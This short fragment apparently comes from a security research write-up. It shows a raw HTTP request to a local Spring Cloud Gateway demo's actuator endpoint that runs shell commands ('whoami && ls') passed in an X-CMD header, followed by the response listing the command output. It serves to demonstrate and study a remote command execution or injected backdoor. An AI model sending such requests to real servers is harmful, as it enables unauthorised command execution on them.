 POST /actuator/gateway/ HTTP/1.1
Host: 127.0.0.1:9000
Content-Type: application/json
Connection: close
X-CMD: whoami && ls
Content-Length: 0
HTTP/1.1 200 OK
content-type: text/plain; charset=UTF-8
connection: close
c0ny1
Readme.md
java-object-searcher.log
mvnw
mvnw.cmd
pom.xml
spring-gateway-demo.iml
src
target